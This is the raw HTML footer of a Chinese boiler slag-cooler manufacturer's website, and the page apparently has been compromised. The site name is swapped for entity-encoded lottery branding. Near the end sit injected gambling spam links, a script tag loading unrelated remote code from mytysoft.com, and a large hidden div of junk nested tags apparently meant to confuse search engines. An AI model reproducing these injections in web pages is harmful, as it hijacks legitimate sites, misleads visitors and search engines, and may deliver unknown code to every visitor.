<div   id="a3h8zn1r2sy"    class="footer">
  <div   id="a3h8zn1r2sy"    class="wh clearfix">
    <div   id="a3h8zn1r2sy"    class="footer_info">
      <p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;其前身是章丘市盛荣锅炉辅机厂，该厂成立于1999年，由于业务发展，于2005年组建为章丘市盛隆锅炉设备有限公司。至今已成立24年</p>
      <p>备案号：</p>
      <p>版权所有：&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48; <a href="http://aimenggongmao.com/about_about/yyzzae1.html" target="_blank">营业执照</a></p>
      <div   id="a3h8zn1r2sy"    class="ban">
                主要从事于<a href="http://aimenggongmao.com/search.php?wd=冷渣机">冷渣机</a>,<a href="http://aimenggongmao.com/search.php?wd=冷渣器">冷渣器</a>,<a href="http://aimenggongmao.com/search.php?wd=滚筒冷渣机">滚筒冷渣机</a>, 欢迎来电咨询！
                                
          主营区域：
                    <a href="http://aimenggongmao.com/hebei/">河北</a>
                    <a href="http://aimenggongmao.com/neimenggu/">内蒙古</a>
                    <a href="http://aimenggongmao.com/liaoning/">辽宁</a>
                    <a href="http://aimenggongmao.com/jilin/">吉林</a>
                    <a href="http://aimenggongmao.com/heilongjiang/">黑龙江</a>
                    <a href="http://aimenggongmao.com/shandong/">山东</a>
                    <a href="http://aimenggongmao.com/guizhou/">贵州</a>
                    <a href="http://aimenggongmao.com/gansu/">甘肃</a>
                    <a href="http://aimenggongmao.com/qinghai/">青海</a>
                    <a href="http://aimenggongmao.com/xinjiang/">新疆</a>
                                            <span id="powered"></span>
                技术支持：
                
                                <a href="http://aimenggongmao.com/disclaimer.html" target="_blank"> 免责声明</a>
      </div>
            <div   id="a3h8zn1r2sy"    class="c-link hidden-xs hidden-sm">
        <div   id="a3h8zn1r2sy"    class=" con">
          <span class="button">友情链接：</span>
          <dd>
                  
                  
          </dd>
        </div>
      </div>
          </div>
    <ul>
      <h3>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</h3>
            <li><a href="http://aimenggongmao.com/about_about/gsjj9f6.html">公司简介</a></li>
            <li><a href="http://aimenggongmao.com/about_about/yyzzae1.html">营业执照</a></li>
          </ul>
    <ul>
      <h3>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;</h3>
           <li>
        <a href="http://aimenggongmao.com/product/8/">
          &#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;
        </a>
     </li>
           <li>
        <a href="http://aimenggongmao.com/product/9/">
          产品分类不显示
        </a>
     </li>
          </ul>
    <ul class="foot_content">
      <h3>联系我们</h3>
     <div   id="a3h8zn1r2sy"    class="lx"><p>&#31119;&#24425;&#32593;&#53;&#54;&#51;&#48;电话:18615693999</p><p>联系人 : 韩总</p><p>全国销售热线: 0531-8129-7999</p><p>邮箱 : zqshenglong@163.com</p><p>办公地址: 济南市章丘区龙泉国际广场A座</p><p>工厂地址：山东省济南市章丘区官庄街道309国道6666号明龙建机厂房E1车间</p></div>
    </ul>
  </div>
</div>


  
  
  <!-- 手机页脚 -->
  <link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">
  
  <div   id="a3h8zn1r2sy"    class="visible-xs">
    <div   id="a3h8zn1r2sy"    class="footer3">
      <ul class="clearfix">
        <li><a href="http://aimenggongmao.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
        <li><a href="tel: 0531-8129-7999" onclick="addRecord()"><i
          class="iconfont icon-phone"></i><span>电话</span></a></li>
        <li><a href="http://aimenggongmao.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a>
        </li>
      </ul>
    </div>
  </div>
  
  
  <script>
    var control = '1'
    if (control == 1) {
      var powered = "Powered by  ";
      $("#powered").append(powered)
    }

    function addRecord() {
      var href = window.location.href;
      $.get('recode.php?href=' + href, function () {

      })
    }
  </script>
  
  <!-- 右侧客服 -->
  <!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-two">
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=2500490007&amp;site=qq&amp;menu=yes" target="_blank" style="background: #292e39">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                        <li><a href="tel:0531-8129-7999" style="background: #292e39">
            <span class="icon-font icon-phone"></span>
            <span class="wz">0531-8129-7999</span>
        </a></li>
        <li class="ewm" style="background: #292e39">
            <span class="icon-font icon-ewm"></span>
                        <div   id="a3h8zn1r2sy"    class="ewm-box"><img src="//cdn.myxypt.com/b40c4da5/23/06/6b4b81de486429eb5828419e0676e81b5623ed44.jpg" alt="二维码" /></div>
                    </li>
        <li><a href="http://aimenggongmao.com/inquiry/" style="background: #292e39">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop" style="background: #292e39"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        var color = '#292e39';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://aimenggongmao.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>
  
  <script type="text/javascript">
    $(".smtg h3").click(function () {
      $(".smtg p").slideToggle();
    });
  </script>
  
  <!-- 公安备案代码 -->
  



<script src="//cdn.myxypt.com/xsawifi7/t/1/assets/main.js?v=1686032122"></script>
<script>
    $(document).ready(function(){
        // BANNER
        app.getCode(120, 52);
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 52)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
    });
        var swiper = new Swiper(".mySwiper", {
        slidesPerView : 2,
        spaceBetween : 15,
        autoplay: {
        disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
            },
        pagination: {
            el: ".swiper-pagination1",
            clickable: true,
        },
        });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<a target="_blank" title="光大彩票gd6633 - 欢迎您" href="http://deyan365.com">光大彩票gd6633 - 欢迎您</a>
<a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="天子国标（中国区）官方网站" href="http://gntchina.com">天子国标（中国区）官方网站</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='b38tx'></td><small id='b38tx'></small><dd id='b38tx'><dl id='b38tx'></dl><big id='b38tx'></big></dd><font id='b38tx'></font><strike id='b38tx'></strike><table id='b38tx'></table><strong id='b38tx'><ol id='b38tx'></ol></strong><tr id='b38tx'><table id='b38tx'><strike id='b38tx'></strike><form id='b38tx'></form><tbody id='b38tx'></tbody></table><dl id='b38tx'><sub id='b38tx'></sub><tfoot id='b38tx'><tbody id='b38tx'><address id='b38tx'><blockquote id='b38tx'></blockquote></address></tbody></tfoot></dl></tr><address id='b38tx'></address><dd id='b38tx'></dd><dd id='b38tx'><span id='b38tx'></span></dd><label id='b38tx'><center id='b38tx'><dl id='b38tx'><p id='b38tx'></p></dl><label id='b38tx'><b id='b38tx'></b></label></center></label><small id='b38tx'></small><abbr id='b38tx'></abbr><ins id='b38tx'><q id='b38tx'></q><fieldset id='b38tx'><thead id='b38tx'><div id='b38tx'><q id='b38tx'></q></div></thead></fieldset></ins><u id='b38tx'></u><code id='b38tx'></code><table id='b38tx'><dt id='b38tx'></dt></table><tt id='b38tx'></tt><center id='b38tx'></center><strike id='b38tx'><u id='b38tx'></u></strike><dir id='b38tx'><b id='b38tx'></b><dfn id='b38tx'></dfn><dd id='b38tx'></dd><tfoot id='b38tx'></tfoot></dir><big id='b38tx'></big><tfoot id='b38tx'></tfoot><sub id='b38tx'></sub><noframes id='b38tx'></noframes><strong id='b38tx'><q id='b38tx'><th id='b38tx'></th><dt id='b38tx'></dt></q></strong><fieldset id='b38tx'><b id='b38tx'></b><fieldset id='b38tx'><dd id='b38tx'></dd></fieldset></fieldset><table id='b38tx'></table><small id='b38tx'><button id='b38tx'><li id='b38tx'></li></button></small><table id='b38tx'><optgroup id='b38tx'></optgroup><th id='b38tx'></th></table><ul id='b38tx'></ul><select id='b38tx'></select><tbody id='b38tx'></tbody><label id='b38tx'></label><select id='b38tx'><dd id='b38tx'><p id='b38tx'></p></dd></select><center id='b38tx'><th id='b38tx'></th></center><dir id='b38tx'></dir><table id='b38tx'></table><label id='b38tx'></label><bdo id='b38tx'><tt id='b38tx'><kbd id='b38tx'></kbd></tt></bdo><b id='b38tx'><style id='b38tx'><option id='b38tx'><kbd id='b38tx'><dd id='b38tx'><dd id='b38tx'></dd></dd></kbd></option><blockquote id='b38tx'></blockquote></style></b><dt id='b38tx'><button id='b38tx'></button></dt><dfn id='b38tx'></dfn><small id='b38tx'></small><label id='b38tx'><del id='b38tx'><dd id='b38tx'><code id='b38tx'></code><acronym id='b38tx'><center id='b38tx'></center><tbody id='b38tx'><thead id='b38tx'><ins id='b38tx'></ins></thead></tbody><ins id='b38tx'><em id='b38tx'><button id='b38tx'></button></em></ins></acronym></dd></del></label><option id='b38tx'></option><u id='b38tx'></u><strong id='b38tx'></strong><strike id='b38tx'><fieldset id='b38tx'><small id='b38tx'><thead id='b38tx'></thead></small></fieldset></strike><label id='b38tx'><u id='b38tx'></u><del id='b38tx'></del></label><sub id='b38tx'></sub><strike id='b38tx'></strike><tbody id='b38tx'><small id='b38tx'></small><pre id='b38tx'></pre></tbody><u id='b38tx'></u><table id='b38tx'></table><p id='b38tx'></p><td id='b38tx'></td><code id='b38tx'></code><del id='b38tx'><style id='b38tx'><option id='b38tx'><fieldset id='b38tx'></fieldset><tt id='b38tx'></tt></option></style></del><legend id='b38tx'><kbd id='b38tx'><acronym id='b38tx'><bdo id='b38tx'><strike id='b38tx'><span id='b38tx'></span></strike></bdo></acronym></kbd></legend><del id='b38tx'></del><option id='b38tx'><ins id='b38tx'></ins></option><table id='b38tx'><span id='b38tx'></span><sub id='b38tx'><tt id='b38tx'></tt></sub></table><small id='b38tx'><ol id='b38tx'><strong id='b38tx'><kbd id='b38tx'><code id='b38tx'><option id='b38tx'></option><u id='b38tx'><center id='b38tx'></center></u></code></kbd></strong><li id='b38tx'><i id='b38tx'></i></li></ol></small><noframes id='b38tx'><dir id='b38tx'><del id='b38tx'><del id='b38tx'></del><pre id='b38tx'><pre id='b38tx'><option id='b38tx'><address id='b38tx'></address><bdo id='b38tx'><tr id='b38tx'><acronym id='b38tx'><pre id='b38tx'></pre></acronym><div id='b38tx'></div></tr></bdo></option></pre><small id='b38tx'><address id='b38tx'><u id='b38tx'><legend id='b38tx'><option id='b38tx'><abbr id='b38tx'></abbr><li id='b38tx'><pre id='b38tx'></pre></li></option></legend><select id='b38tx'></select></u></address></small></pre></del><sup id='b38tx'></sup><blockquote id='b38tx'><dt id='b38tx'></dt></blockquote><blockquote id='b38tx'></blockquote></dir><tt id='b38tx'></tt><u id='b38tx'><tt id='b38tx'><form id='b38tx'></form></tt><td id='b38tx'><dt id='b38tx'></dt></td></u></noframes><optgroup id='b38tx'><tfoot id='b38tx'></tfoot></optgroup><pre id='b38tx'><tfoot id='b38tx'><address id='b38tx'></address><blockquote id='b38tx'></blockquote></tfoot></pre><strong id='b38tx'><option id='b38tx'><option id='b38tx'><style id='b38tx'></style></option></option></strong><tr id='b38tx'></tr><form id='b38tx'></form><form id='b38tx'><form id='b38tx'></form><ol id='b38tx'><sup id='b38tx'></sup></ol></form><th id='b38tx'></th><td id='b38tx'></td><code id='b38tx'><li id='b38tx'><dl id='b38tx'><button id='b38tx'><sub id='b38tx'><span id='b38tx'><ins id='b38tx'></ins></span></sub></button><li id='b38tx'><li id='b38tx'><form id='b38tx'></form><blockquote id='b38tx'></blockquote></li><code id='b38tx'></code><dir id='b38tx'><noframes id='b38tx'></noframes></dir><kbd id='b38tx'></kbd><dir id='b38tx'></dir></li><td id='b38tx'><tfoot id='b38tx'></tfoot></td></dl></li></code><tbody id='b38tx'><small id='b38tx'></small><kbd id='b38tx'><select id='b38tx'><tt id='b38tx'><p id='b38tx'></p><address id='b38tx'></address></tt></select></kbd></tbody><pre id='b38tx'></pre><tr id='b38tx'></tr><noframes id='b38tx'><code id='b38tx'><i id='b38tx'><q id='b38tx'><legend id='b38tx'><pre id='b38tx'><style id='b38tx'><acronym id='b38tx'><i id='b38tx'><form id='b38tx'><option id='b38tx'><center id='b38tx'></center></option></form></i></acronym></style><tt id='b38tx'></tt></pre></legend></q></i></code><center id='b38tx'></center></noframes><thead id='b38tx'><sub id='b38tx'></sub></thead><sup id='b38tx'><div id='b38tx'></div></sup><td id='b38tx'><dd id='b38tx'><fieldset id='b38tx'><code id='b38tx'><blockquote id='b38tx'><tfoot id='b38tx'></tfoot></blockquote></code><td id='b38tx'></td></fieldset></dd><tr id='b38tx'><label id='b38tx'><dir id='b38tx'></dir></label></tr></td><style id='b38tx'></style><option id='b38tx'></option><legend id='b38tx'><fieldset id='b38tx'><u id='b38tx'></u></fieldset><strike id='b38tx'><td id='b38tx'></td><tfoot id='b38tx'></tfoot><u id='b38tx'><tr id='b38tx'></tr></u></strike></legend><fieldset id='b38tx'><dir id='b38tx'><form id='b38tx'><optgroup id='b38tx'></optgroup></form></dir><font id='b38tx'><dl id='b38tx'></dl></font></fieldset><blockquote id='b38tx'></blockquote><style id='b38tx'></style><p id='b38tx'></p><label id='b38tx'><ol id='b38tx'><sub id='b38tx'><noscript id='b38tx'><code id='b38tx'></code></noscript><td id='b38tx'><tr id='b38tx'><b id='b38tx'><dl id='b38tx'><ol id='b38tx'></ol></dl></b></tr></td><dt id='b38tx'></dt></sub></ol><address id='b38tx'></address></label><legend id='b38tx'><pre id='b38tx'><style id='b38tx'><acronym id='b38tx'></acronym><ul id='b38tx'><u id='b38tx'></u><table id='b38tx'><acronym id='b38tx'><tt id='b38tx'><blockquote id='b38tx'></blockquote></tt></acronym><big id='b38tx'></big></table><noframes id='b38tx'><font id='b38tx'></font></noframes></ul></style></pre></legend><p id='b38tx'></p><dfn id='b38tx'><blockquote id='b38tx'></blockquote><u id='b38tx'><ol id='b38tx'><bdo id='b38tx'></bdo></ol></u></dfn><acronym id='b38tx'><noscript id='b38tx'></noscript></acronym><i id='b38tx'></i><button id='b38tx'><ol id='b38tx'></ol><legend id='b38tx'></legend></button><label id='b38tx'></label><ol id='b38tx'></ol><address id='b38tx'><legend id='b38tx'><u id='b38tx'><font id='b38tx'><tt id='b38tx'></tt><strong id='b38tx'><span id='b38tx'><q id='b38tx'></q></span></strong></font></u><u id='b38tx'></u></legend></address><ins id='b38tx'></ins><q id='b38tx'><address id='b38tx'><option id='b38tx'></option></address></q><p id='b38tx'></p><dd id='b38tx'></dd><td id='b38tx'><style id='b38tx'></style></td><em id='b38tx'><optgroup id='b38tx'></optgroup><address id='b38tx'><tfoot id='b38tx'><address id='b38tx'></address></tfoot></address></em><p id='b38tx'><table id='b38tx'><option id='b38tx'></option><tt id='b38tx'></tt></table></p><ins id='b38tx'><style id='b38tx'><tbody id='b38tx'><span id='b38tx'><thead id='b38tx'></thead></span><li id='b38tx'><button id='b38tx'></button></li><del id='b38tx'><div id='b38tx'><small id='b38tx'></small></div><i id='b38tx'></i></del></tbody></style><noscript id='b38tx'><thead id='b38tx'><tr id='b38tx'></tr></thead></noscript></ins><p id='b38tx'><dd id='b38tx'><button id='b38tx'></button><del id='b38tx'><label id='b38tx'><b id='b38tx'></b><li id='b38tx'></li></label><big id='b38tx'></big></del><pre id='b38tx'><tbody id='b38tx'><style id='b38tx'><dt id='b38tx'></dt></style><legend id='b38tx'><noframes id='b38tx'><dd id='b38tx'></dd></noframes></legend></tbody><button id='b38tx'></button></pre><li id='b38tx'><span id='b38tx'></span></li></dd></p><li id='b38tx'></li><fieldset id='b38tx'><ol id='b38tx'></ol></fieldset><kbd id='b38tx'></kbd><small id='b38tx'><b id='b38tx'><optgroup id='b38tx'></optgroup><div id='b38tx'></div></b><div id='b38tx'></div></small><u id='b38tx'></u><big id='b38tx'><ul id='b38tx'></ul></big><button id='b38tx'><sup id='b38tx'><ol id='b38tx'></ol><strong id='b38tx'></strong></sup></button><option id='b38tx'></option><tr id='b38tx'></tr><b id='b38tx'><div id='b38tx'></div></b><tbody id='b38tx'><acronym id='b38tx'><acronym id='b38tx'></acronym></acronym><dfn id='b38tx'></dfn></tbody><ol id='b38tx'><kbd id='b38tx'></kbd></ol><kbd id='b38tx'><em id='b38tx'><dir id='b38tx'><thead id='b38tx'></thead></dir></em></kbd><table id='b38tx'></table><select id='b38tx'></select><table id='b38tx'></table><sup id='b38tx'></sup><bdo id='b38tx'></bdo><noscript id='b38tx'><dfn id='b38tx'><fieldset id='b38tx'><button id='b38tx'></button></fieldset></dfn></noscript><thead id='b38tx'></thead><table id='b38tx'></table><font id='b38tx'></font><button id='b38tx'></button><legend id='b38tx'><p id='b38tx'><select id='b38tx'></select><abbr id='b38tx'></abbr></p></legend><del id='b38tx'><del id='b38tx'></del></del><dt id='b38tx'></dt><blockquote id='b38tx'></blockquote><strike id='b38tx'></strike><button id='b38tx'></button><u id='b38tx'></u><legend id='b38tx'><del id='b38tx'><i id='b38tx'></i></del></legend><noframes id='b38tx'></noframes><tbody id='b38tx'></tbody><dir id='b38tx'><dir id='b38tx'><select id='b38tx'></select></dir></dir><font id='b38tx'></font><u id='b38tx'></u><bdo id='b38tx'><optgroup id='b38tx'></optgroup></bdo><sub id='b38tx'></sub><tr id='b38tx'><font id='b38tx'><tbody id='b38tx'><dfn id='b38tx'></dfn></tbody></font></tr><font id='b38tx'></font><table id='b38tx'><blockquote id='b38tx'><em id='b38tx'><dl id='b38tx'><acronym id='b38tx'><code id='b38tx'><thead id='b38tx'></thead><bdo id='b38tx'><option id='b38tx'></option></bdo></code></acronym></dl></em></blockquote></table><button id='b38tx'></button><legend id='b38tx'><tt id='b38tx'></tt><li id='b38tx'></li></legend><pre id='b38tx'></pre><center id='b38tx'><label id='b38tx'><dl id='b38tx'><td id='b38tx'></td></dl></label><abbr id='b38tx'></abbr></center><del id='b38tx'><noscript id='b38tx'></noscript><thead id='b38tx'></thead></del><ol id='b38tx'><noscript id='b38tx'><tbody id='b38tx'><acronym id='b38tx'></acronym></tbody></noscript><b id='b38tx'></b><dt id='b38tx'></dt><option id='b38tx'></option></ol><strong id='b38tx'><button id='b38tx'></button></strong><sub id='b38tx'></sub><del id='b38tx'><strong id='b38tx'><td id='b38tx'></td></strong><p id='b38tx'><button id='b38tx'><ul id='b38tx'><dfn id='b38tx'></dfn><label id='b38tx'></label></ul></button></p></del><acronym id='b38tx'><form id='b38tx'><noframes id='b38tx'></noframes></form><th id='b38tx'><u id='b38tx'><small id='b38tx'><span id='b38tx'></span></small></u><tr id='b38tx'><abbr id='b38tx'><strike id='b38tx'></strike></abbr></tr></th></acronym><strike id='b38tx'><button id='b38tx'><td id='b38tx'><select id='b38tx'><li id='b38tx'><sub id='b38tx'><style id='b38tx'></style><tfoot id='b38tx'></tfoot></sub></li></select></td></button></strike><label id='b38tx'></label><span id='b38tx'><u id='b38tx'></u></span><style id='b38tx'><bdo id='b38tx'><noscript id='b38tx'><b id='b38tx'></b></noscript><thead id='b38tx'><dt id='b38tx'><form id='b38tx'></form></dt></thead></bdo><button id='b38tx'><form id='b38tx'><del id='b38tx'></del></form><q id='b38tx'><address id='b38tx'><ol id='b38tx'><acronym id='b38tx'><label id='b38tx'><span id='b38tx'><li id='b38tx'></li><font id='b38tx'><span id='b38tx'></span></font><b id='b38tx'></b></span></label><button id='b38tx'></button><big id='b38tx'></big><form id='b38tx'><div id='b38tx'><dir id='b38tx'><strong id='b38tx'><label id='b38tx'></label></strong></dir></div></form><dt id='b38tx'></dt><tt id='b38tx'></tt></acronym><li id='b38tx'><li id='b38tx'><dt id='b38tx'><acronym id='b38tx'></acronym></dt></li></li></ol></address><sub id='b38tx'></sub></q></button><table id='b38tx'></table></style><td id='b38tx'><dd id='b38tx'></dd></td><label id='b38tx'></label><button id='b38tx'><td id='b38tx'></td></button><table id='b38tx'><select id='b38tx'><label id='b38tx'><tr id='b38tx'></tr><noframes id='b38tx'></noframes><select id='b38tx'><small id='b38tx'></small></select></label></select></table><span id='b38tx'></span><label id='b38tx'></label><tfoot id='b38tx'></tfoot><abbr id='b38tx'></abbr><option id='b38tx'><button id='b38tx'><tbody id='b38tx'><strike id='b38tx'><select id='b38tx'></select></strike></tbody></button></option><abbr id='b38tx'><option id='b38tx'></option><u id='b38tx'><b id='b38tx'></b></u></abbr><font id='b38tx'></font><form id='b38tx'></form><ins id='b38tx'><noframes id='b38tx'></noframes><pre id='b38tx'><u id='b38tx'><i id='b38tx'><em id='b38tx'><option id='b38tx'></option></em></i></u><ol id='b38tx'><kbd id='b38tx'><span id='b38tx'></span><abbr id='b38tx'><i id='b38tx'><ins id='b38tx'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='b38tx'></optgroup><noframes id='b38tx'><style id='b38tx'></style><sub id='b38tx'><dfn id='b38tx'><abbr id='b38tx'><big id='b38tx'><bdo id='b38tx'></bdo></big></abbr></dfn></sub></noframes><strike id='b38tx'></strike><td id='b38tx'></td><sub id='b38tx'><center id='b38tx'></center><abbr id='b38tx'></abbr><noframes id='b38tx'><dir id='b38tx'></dir></noframes></sub><tfoot id='b38tx'></tfoot><style id='b38tx'></style><legend id='b38tx'><tfoot id='b38tx'><b id='b38tx'></b><q id='b38tx'><del id='b38tx'><style id='b38tx'><address id='b38tx'></address></style><kbd id='b38tx'><li id='b38tx'></li><small id='b38tx'></small></kbd></del></q><small id='b38tx'><strike id='b38tx'></strike></small></tfoot><dd id='b38tx'><tt id='b38tx'><strong id='b38tx'><big id='b38tx'></big></strong></tt></dd></legend><form id='b38tx'></form><style id='b38tx'></style></div></html>